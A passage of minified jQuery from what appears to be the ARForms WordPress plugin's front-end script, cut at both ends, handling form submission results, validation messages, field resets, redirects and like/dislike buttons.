input[id^="arf_submit_form_after_confirm_"]').val("false"),0<jQuery(X).find(".arf_confirmation_summary_wrapper").length&&(jQuery(X).find(".arf_confirmation_summary_wrapper").is(":visible")?(jQuery(X).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(X).find(".arf_fieldset").slideDown("slow")):"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(X).find(".arf_fieldset").hide(),jQuery(X).find(".arf_confirmation_summary_wrapper").fadeIn(1e3),jQuery(X).find(".arf_confirmation_summary_inner_wrapper").html(""))),msgObj=c;var b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),e=("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(o=X,setTimeout(function(){jQuery(o).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(o).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(o).find(".arf_submit_btn").attr("disabled",!1),jQuery(o).find(".arf_submit_btn .arfstyle-label").show()},l)),jQuery(X).find('[data-id="last_show_page_'+_+'"]').val());if(0<r.length&&void 0!==e&&""!=e){for(key1 in msgObj){var w=key1,k=msgObj[key1];if("arf_message_error"!=w){var x=get_error_page_id(_,w);break}}var F=0,M=window.arf_page_fields[_][x];for(key in msgObj){w=key,k=msgObj[key];"arf_message_error"!=w&&0==is_field_in_page(w,M)?delete r[key]:F++}0<F&&(jQuery(X).find('[data-id="previous_last"]').show(),T=jQuery(X).find("input[name='form_key']").val(),jQuery(X).find(".page_break:visible").attr("id").replace("page_",""),void 0!==x&&""!=x&&x!=e&&go_previous(x,_,"no",T,V),e=void 0!==x&&""!=x&&x!=e?510:10,setTimeout(function(){jQuery("#arffrm_"+_+"_container #arf_message_error").first().slideUp();var e=1,r="",a="";for(key in msgObj){var t,i=key,o=msgObj[key];"arf_message_error"==i?(jQuery(X).parent().find("#arf_message_error .msg-description-success").first().html(o),jQuery(X).parent().find("#arf_message_error").first().slideDown(),jQuery(X).parent().find("#arf_message_error").first().css("display","inline-block"),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(X).parent().find("#arf_message_error").first().offset().top-130},"slow"),0!=(t=0<!(t=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())?3:t)&&(t=1e3*t+l,setTimeout(function(){jQuery(X).parent().find("#arf_message_error").slideUp("slow"),jQuery(X).parent().find(".frm_error_style .msg-description-success").html("")},t))):(arf_show_validate_message(_,i,o),1==e&&(r=i,a=o)),e++}if(""!=r&&""!=a){f=0<jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top,(1==y?jQuery((window.opera,".arfmodal-body")):jQuery((window.opera,".arf_pop_"+m))).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield").first()).offset().top-50},"slow"),n=jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):((1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(jQuery(X).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),n=jQuery(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+f).is("select")?jQuery(X).find("#"+n+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(X).find("#"+n+" input, #"+n+" textarea").first()).focus();var n,f,d=n.replace("arf_field_","").replace("_container","");for(k2 in msgObj)k2==d&&(a=msgObj[k2]);revalidate_focus_outsidevalidate(f,n,a)}},e))}else{jQuery("#arffrm_"+_+"_container #arf_message_error").first().slideUp();var q=1,H="",B="";for(key in msgObj){w=key,k=msgObj[key];"arf_message_error"==w?(jQuery(X).parent().find("#arf_message_error .msg-description-success").first().html(k),jQuery(X).parent().find("#arf_message_error").first().slideDown(),jQuery(X).parent().find("#arf_message_error").first().css("display","inline-block"),(1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(X).parent().find("#arf_message_error").first().offset().top-130},"slow"),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())?3:O)&&(O=1e3*O+l,setTimeout(function(){jQuery(X).parent().find("#arf_message_error").slideUp("slow"),jQuery(X).parent().find(".frm_error_style .msg-description-success").html("")},O))):(arf_show_validate_message(_,w,k),1==q&&(H=w,B=k)),q++}if(""!=H&&""!=B){e=0<jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(X).find(".arfformfield").first()).offset().top-50},"slow"),D=jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):((1==y?jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:jQuery(jQuery(X).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),D=jQuery(X).find(".arfformfield.arf_error").first().attr("id"),jQuery(X).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+e).is("select")?jQuery(X).find("#"+D+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(X).find("#"+D+" input, #"+D+" textarea").first()).focus();var Z=D.replace("arf_field_","").replace("_container","");for(k2 in msgObj)k2==Z&&(B=msgObj[k2]);revalidate_focus_outsidevalidate(e,D,B)}}}if(""!=u){if(data="",new_data="",data_org="",ARFClearStorageFormData(_,jQuery(X).find("input[name='form_key']").val()),"redirect"==u&&(0<jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').length&&jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').removeClass("arf_active"),"new_window"==re?window.open(c,"_blank","height=700, width=700"):"new_tab"==re?window.open(c):jQuery(location).attr("href",c)),"addon"==u)jQuery("body").append(c);else if("message"==u||""!=p){if(void 0!==U&&"addon"==U&&(0<jQuery("#arf_new_redirect_form").length&&jQuery("#arf_new_redirect_form").remove(),jQuery("body").append(c)),""!=p&&(c=p),1==s){jQuery(X).find(".arf_submit_btn").removeClass("active"),jQuery(X).find(".arf_submit_btn").addClass("complete"),jQuery(X).find("#hexagon").hide(),a.find("#arf_message_success").parent().replaceWith("");b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),(new Date).getTime();if("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):setTimeout(function(){jQuery(X).find(".arf_submit_btn").removeClass("complete"),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(X).find(".arf_submit_btn").attr("disabled",!1)},1e3),jQuery(X).find('[data-id="previous_last"]').show(""),msg=c,"block"==a.find("#arf_message_success").css("display")){if(a.find(".arfmodal-body").prepend(msg),a.find("#arf_message_success").css("display","none"),a.find("#arf_message_success").slideDown(),a.find(".arfmodal-body").scrollTop(jQuery("#arf_message_success")),0<a.find("#arf_message_error").length&&a.find("#arf_message_error").is(":visible")&&(a.find(".arfmodal-body").scrollTop(jQuery("#arf_message_error")),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),a.find(".frm_error_style .msg-description-success").html("")},5e3)),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").slideUp(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(var C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find(".vpb_captcha").removeClass("arf_error"),jQuery(X).find("#recaptcha_style").length}else{var A=l+140+1e3;if(setTimeout(function(){"top"==jQuery(X).find('input[name="arfsuccessmsgposition_'+_+'"]').val()?a.find("#arffrm_"+_+"_container").prepend(msg):a.find("#arffrm_"+_+"_container").append(msg),a.find("#arf_message_success").css("display","none"),a.find("#arf_message_success").slideDown(),a.find("#arffrm_"+_+"_container #arf_message_success").parent().removeAttr("class").removeAttr("id"),0<a.find("#arf_message_success").length&&a.find("#arf_message_success").is(":visible")&&(1==y?jQuery(window.opera?"html, .arf_pop_"+m+" .arfmodal-body":"html, body, .arf_pop_"+m+" .arfmodal-body"):jQuery(window.opera?"html, .arf_pop_"+m:"html, body, .arf_pop_"+m)).animate({scrollTop:a.find("#arffrm_"+_+"_container #arf_message_success").first().offset().top-130},"slow"),0<a.find("#arf_message_error").length&&a.find("#arf_message_error").is(":visible")&&(a.find(".arfmodal-body").scrollTop(jQuery("#arf_message_error")),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),a.find(".frm_error_style .msg-description-success").html("")},5e3))},A),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").slideUp(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find(".vpb_captcha").removeClass("arf_error"),jQuery(X).find("#recaptcha_style").length}var T=jQuery(X).find('input[name="form_key"]').val();1==jQuery(X).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()&&(window.submitting_form=!0,window.arf_is_submitting_form=!1,jQuery(X).trigger("reset"),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("#imagename_"+_+"_"+G).val(""),jQuery(X).find(".uploaded_field_name").val(""),jQuery(X).find(".arf_file_field").show(),jQuery(X).find(".arf_multi_file_info_container").html(""),jQuery(X).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide(),reset_checkbox_radio_field(X),reset_like_field(X),reset_slider_field(X),reset_running_total(X),reset_colorpicker(X),reset_datetimepicker(X),reset_selectpicker(X),reset_autocomplete(X),reset_multiselectpicker(X),reset_fileupload(X),arfreset_country_flag(X),"undefined"!=typeof arf_reset_captcha&&arf_reset_captcha(),jQuery(X).find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),S="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(X).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(X).find(".arf_strenth_mtr .inside_title").html(S)),arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(T,G);1==jQuery(X).find('input[name="arf_is_resetform_outside_'+_+'"]').val()&&arf_resetform_outside(X,_);var I=jQuery(X).find("[data-id='arf_validate_outside_"+_+"']").attr("data-validate");jQuery(X).find("[data-id='arf_validate_outside_"+_+"']").val(I);0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+_+'"]').val())&&(O=3);var J=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val();0!=O&&1!=J&&(O=1e3*O+l,setTimeout(function(){a.find("#arf_message_success").parent().slideUp("slow"),a.find("#arf_message_error").slideUp("slow")},O)),jQuery("div.arf_popup_"+m).not("#maincontainerdiv div.arfmodal, #arfformsettingpage div.arfmodal").each(function(){var e=jQuery(window).width(),r=jQuery(window).height()-Number(60),a=jQuery(this).find(".arf_fieldset").height();e<=770&&(a<r?jQuery(this).find(".arf_fieldset").css("height",r+"px"):jQuery(this).find(".arf_fieldset").css("height","auto"))}),E.find("div.arform_right_fly_form_block_right_main").each(function(){var e=jQuery(window).width(),r=jQuery(window).height()-Number(60),a=jQuery(this).find(".arf_fieldset").height();e<=770&&(a<r?jQuery(this).find(".arf_fieldset").css("height",r+"px"):jQuery(this).find(".arf_fieldset").css("height","auto"))}),E.find("div.arform_left_fly_form_block_left_main").each(function(){var e=jQuery(window).width(),r=jQuery(window).height()-Number(60),a=jQuery(this).find(".arf_fieldset").height();e<=770&&(a<r?jQuery(this).find(".arf_fieldset").css("height",r+"px"):jQuery(this).find(".arf_fieldset").css("height","auto"))}),d=X,setTimeout(function(){jQuery(d).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(d).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(d).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(d).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(d).find(".arf_submit_btn").attr("disabled",!1),jQuery(d).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(d).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(d).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&jQuery(d).find(".arf_confirmation_summary_wrapper").is(":visible")&&(jQuery(d).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(d).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(X).find(".arf_fieldset").hide(),jQuery(X).find(".arf_confirmation_summary_wrapper").fadeIn(1e3))},500)},l),X.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init()}else{jQuery(X).find("#hexagon").hide();b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version");if("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(f=X,setTimeout(function(){jQuery(f).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(f).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(f).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(f).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(f).find(".arf_submit_btn").attr("disabled",!1),jQuery(f).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(f).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(f).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&jQuery(f).find(".arf_confirmation_summary_wrapper").is(":visible")&&(jQuery(f).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(f).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(X).find(".arf_fieldset").hide(),jQuery(X).find(".arf_confirmation_summary_wrapper").fadeIn(1e3))},500)},l)),jQuery(X).find('[data-id="previous_last"]').show(""),msg=c,ob_form_id=jQuery(X).find('input[name="form_id"]').val(),"block"==jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").css("display")){if(jQuery(".frm_error_style").slideUp(),jQuery("#arffrm_"+ob_form_id+"_container").replaceWith(msg).show(" "),jQuery("#content").find("div").removeClass("arfblankfield"),jQuery(".allfields").find("div").removeClass("arfblankfield"),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").remove(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find("#recaptcha_style").length}else{"undefined"!=jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").html()&&null!=jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").html()&&jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").parent().replaceWith("");var R=jQuery(X).find('input[name="arfsuccessmsgposition_'+_+'"]').val(),e=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val();if(""==e?"top"==R?jQuery(X).before(msg):jQuery(X).after(msg):"top"==R?jQuery(X).after(msg):jQuery(X).before(msg),jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").css("display","none"),setTimeout(function(){"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")?jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").fadeIn(1e3):jQuery("#arffrm_"+ob_form_id+"_container").find("#arf_message_success").slideDown()},1300),0<jQuery("div.arf_widget_form").parent(X).find("#arf_message_error").length&&jQuery("div.arf_widget_form").parent(X).find("#arf_message_error").is(":visible")&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(jQuery("div.arf_widget_form").parent(X).find("#arf_message_error")).offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("div.arf_widget_form").parent(X).find(".frm_error_style .msg-description-success").html("")},5e3)},1300),jQuery("#content").find("div").removeClass("arfblankfield"),jQuery(".allfields").find("div").removeClass("arfblankfield"),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").remove(),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find("#recaptcha_style").length}var S,T=jQuery(X).find('input[name="form_key"]').val();1==jQuery(X).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()&&(window.arf_is_submitting_form=!1,jQuery(X).trigger("reset"),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),setTimeout(function(){jQuery(X).find('input[type="text"],input[type="url"],input[type="email"],input[type="password"],input[type="phone"],input[type="tel"],select,textarea').trigger("keyup").trigger("onchange")},1e3),jQuery("#imagename_"+_+"_"+G).val(""),jQuery(X).find(".uploaded_field_name").val(""),jQuery(X).find(".arf_file_field").show(),jQuery(X).find(".arf_multi_file_info_container").html(""),jQuery(X).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide(),reset_checkbox_radio_field(X),reset_like_field(X),reset_slider_field(X),reset_running_total(X),reset_colorpicker(X),reset_datetimepicker(X),reset_selectpicker(X),reset_autocomplete(X),reset_multiselectpicker(X),reset_fileupload(X),arfreset_country_flag(X),"undefined"!=typeof arf_reset_captcha&&arf_reset_captcha(),jQuery(X).find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),S="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(X).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(X).find(".arf_strenth_mtr .inside_title").text(S)),arf_reset_page_nav(),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(T,G);I=(1==jQuery(X).find('input[name="arf_is_resetform_outside_'+_+'"]').val()&&arf_resetform_outside(X,_),jQuery(X).find("[data-id='arf_validate_outside_"+ob_form_id+"']").attr("data-validate")),A=(jQuery(X).find("[data-id='arf_validate_outside_"+ob_form_id+"']").val(I),l+140+1e3);0<jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").length&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").offset().top-130},1e3,function(){})},A),0<jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").length&&jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").is(":visible")&&(setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").offset().top-130},1e3,function(){})},A),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+ob_form_id+"_container .frm_error_style  .msg-description-success").html("")},5e3));0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+ob_form_id+'"]').val())&&(O=3);var O,J=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val();0!=O&&1!=J&&(O=1e3*O+l,setTimeout(function(){jQuery("#arffrm_"+ob_form_id+"_container #arf_message_success").parent().slideUp("slow"),jQuery("#arffrm_"+ob_form_id+"_container #arf_message_error").slideUp("slow")},O))}"1"==z&&setTimeout(function(){jQuery(X).fadeOut("slow")},200)}else if("page"==u)if(1==s){jQuery(X).find(".arf_submit_btn").removeClass("active"),jQuery(X).find(".arf_submit_btn").addClass("complete"),a.find("#arf_message_success").parent().replaceWith("");b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version");if("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):(n=X,setTimeout(function(){jQuery(n).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(n).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(n).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(n).find(".arf_submit_btn .arfstyle-label").show(),jQuery(n).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(n).find(".arf_submit_btn").attr("disabled",!1)},1e3)},l)),jQuery(X).find('[data-id="previous_last"]').show(""),jQuery(".frm_error_style").slideUp(),jQuery("#content").find("div").removeClass("arfblankfield"),jQuery(".allfields").find("div").removeClass("arfblankfield"),jQuery(X).find(".help-block").empty(),jQuery(X).find(".frm_error_style").remove(),jQuery(X).trigger("reset"),jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"yes"==Y&&(go_previous("0",jQuery(X).find('input[name="form_id"]').val(),"yes",jQuery(X).find('input[name="form_key"]').val(),V),jQuery(X).find("#arf_wizard_table").length&&"1"==jQuery(X).find("#arf_previous_page_clickable_"+_).val()))for(C=jQuery(X).find('[data-id="submit_form_'+_+'"]').attr("data-max"),$=0;$<=C;$++)jQuery(X).find("#page_nav_"+$).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(X).find(".arf_file_field").show(),jQuery(X).find(".arf_multi_file_info_container").html(""),jQuery(X).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide();var E,T=jQuery(X).find('input[name="form_key"]').val(),D=("function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(T,G),arf_reset_page_nav(),a.find('.arfmodal-body [data-form-id="form_'+T+'"]').hide(),a.find(".arfmodal-body .arf_content_another_page").show(),a.find(".arfmodal-body .arf_content_another_page").html(c),jQuery('[data-id="arfmainformurl"]').val(),jQuery('[data-id="arffiledragurl"]').val());null!=D&&(E=D+"/js/filedrag/filedrag_front.js",1==jQuery('[data-id="form_submit_type"]').val()&&jQuery.getScript(E)),jQuery(".original_normal").on("change",function(e){var r=(r=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+r).html("");for(var a=jQuery(this)[0].files,t=0;t<a.length;t++){var i,o=a[t].name;""!=(o=o.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery("#file_name_"+r).html())?"":i)?jQuery("#file_name_"+r).html(i+", "+o):jQuery("#file_name_"+r).html(o))}}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit, .field_in_list").on("click",function(){var e=(e=jQuery(this).attr("id")).replace("like_","field_");jQuery("#"+e).is(":checked")||jQuery("#"+e).trigger("click").trigger("change")}),jQuery(".arf_like_btn").not(".field_in_list").on("click",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=(r.replace("like_","field_"),r.replace("like_","")),t=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),e=e[1];1==e?(jQuery("#"+r+"-0").removeClass("active"),jQuery("#"+r+"-1").addClass("active"),jQuery("#"+r+"-1").css("background",t),jQuery("#"+r+"-0").css("background","")):0==e&&(jQuery("#"+r+"-1").removeClass("active"),jQuery("#"+r+"-0").addClass("active"),jQuery("#"+r+"-1").css("background",""),jQuery("#"+r+"-0").css("background",a))}),jQuery(".arf_dislike_btn").not(".field_in_list").on("click",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=(r.replace("like_","field_"),r.replace("like_","")),t=jQuery(".active_dislike_bgcolor_"+a).val(),a=jQuery(".active_like_bgcolor_"+a).val(),e=e[1];1==e?(jQuery("#"+r+"-0").removeClass("active"),jQuery("#"+r+"-1").addClass("active"),jQuery("#"+r+"-1").css("background",t),jQuery("#"+r+"-0").css("background","")):0==e&&(jQuery("#"+r+"-1").removeClass("active"),jQuery("#"+r+"-0").addClass("active"),jQuery("#"+r+"-1").css("background",""),jQuery("#"+r+"-0").css("background",a))}),jQuery(".arf_like_btn, .arf_dislike_btn").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})}),ob_form_id=jQuery(X).find('input[name="form_id"]').val(),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+ob_form_id+'"]').val())?3:O)&&(O*=1e3,setTimeout(function(){a.find("#arf_message_success").slideUp("slow"),a.find("#arf_message_error").slideUp("slow")},O))}else{jQuery(X).find(".arf_submit_btn").removeClass("active"),jQuery(X).find(".arf_submit_btn").addClass("complete"),jQuery("#content").find("#arf_message_success").parent().replaceWith("");b=jQuery(X).find('[data-id="arf_browser_name"]').val(),g=jQuery(X).find('[data-id="arf_browser_name"]').attr("data-version"),T=("Opera"==b&&g<=30||"Internet Explorer"==b&&g<=9?(jQuery(X).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").attr("disabled",!1)):setTimeout(function(){jQuery(X).find(".arf_submit_btn").removeClass("complete"),jQuery(X).find(".arf_submit_btn .arfstyle-label").show(),jQuery(X).find(".arf_submit_btn").hasClass("arfsubmitdisabled")||jQuery(X).find(".arf_submit_btn").attr("disabled",!1)},1e3),jQuery(X).find('[data-id="previous_last"]').show(""),msg=c,jQuery(X).parent("div.arf_form").replaceWith(msg),0<jQuery(".allfields").length&&jQuery(".allfields").removeAttr("style"),jQuery(X).find('[data-id="form_key"]').val());0<jQuery(msg).find(".recaptcha_style_custom").length||jQuery('[data-form-id="form_'+T+'"]').find("#recaptcha_style").length,ob_form_id=jQuery(X).find('input[name="form_id"]').val(),0!=(O=0<!(O=jQuery(X).find('[data-id="arf_success_message_show_time_'+ob_form_id+'"]').val())?3:O)&&(O*=1e3,setTimeout(function(){jQuery("#arf_message_success").slideUp("slow"),jQuery("#arf_message_error").slideUp("slow")},O))}else"redirect"==u&&(0<jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').length&&jQuery('.arfmodal[id="popup-form-'+_+'"]:visible').removeClass("arf_active"),jQuery(location).attr("href",c));""!=L&&(R=(e=Base64.decode(L).split("~|~"))[0],_=e[1],T=e[2],null!=(S=jQuery("form[data-random-id='"+T+"']").find("input").last())&&(S[0].setAttribute("name",R),S.before("<input type='text' 